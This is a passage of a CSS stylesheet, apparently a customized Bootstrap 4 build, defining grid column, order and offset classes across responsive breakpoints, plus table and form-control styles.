}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.333333%;
          flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.666667%;
          flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.333333%;
          flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.666667%;
          flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.333333%;
          flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.666667%;
          flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.333333%;
          flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.666667%;
          flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

/*@media (min-width: 768px) {*/
@media (min-width: 992px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.9rem;
  vertical-align: top;
  border-top: 1px solid #eceeef;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #eceeef;
}

.table tbody + tbody {
  border-top: 2px solid #eceeef;
}

.table .table {
  background-color: #f4f4f4;
}

.table-sm th,
.table-sm td {
  padding: 0.6rem;
}

.table-bordered {
  border: 1px solid #eceeef;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #eceeef;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: whitesmoke;
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #e2d8f0;
}

.table-hover .table-primary:hover {
  background-color: #d4c6e9;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #d4c6e9;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #dddddd;
}

.table-hover .table-secondary:hover {
  background-color: #d0d0d0;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #d0d0d0;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c4eedd;
}

.table-hover .table-success:hover {
  background-color: #b0e8d2;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b0e8d2;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d0effb;
}

.table-hover .table-info:hover {
  background-color: #b9e7f9;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #b9e7f9;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff5ca;
}

.table-hover .table-warning:hover {
  background-color: #fff0b1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff0b1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #fcd0cb;
}

.table-hover .table-danger:hover {
  background-color: #fbbab3;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #fbbab3;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: white;
}

.table-hover .table-light:hover {
  background-color: #f2f2f2;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #f2f2f2;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c6c6;
}

.table-hover .table-dark:hover {
  background-color: #b9b9b9;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9b9b9;
}

.table-grey,
.table-grey > th,
.table-grey > td {
  background-color: #f8f8f8;
}

.table-hover .table-grey:hover {
  background-color: #ebebeb;
}

.table-hover .table-grey:hover > td,
.table-hover .table-grey:hover > th {
  background-color: #ebebeb;
}

.table-noir,
.table-noir > th,
.table-noir > td {
  background-color: #cfcfcf;
}

.table-hover .table-noir:hover {
  background-color: #c2c2c2;
}

.table-hover .table-noir:hover > td,
.table-hover .table-noir:hover > th {
  background-color: #c2c2c2;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #f4f4f4;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #636c72;
  background-color: #eceeef;
  border-color: #eceeef;
}

.table-dark {
  color: #f4f4f4;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.923077rem 1.307rem;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 2px solid #ebebeb;
  border-radius: 0;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #878787;
  background-color: #FFFFFF;
  border-color: #dbcfec;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0 transparent;
          box-shadow: 0 0 0 0 transparent;
}

.form-control::-webkit-input-placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control::placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #fafafa;
  opacity: 1;
}

select.form-control:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

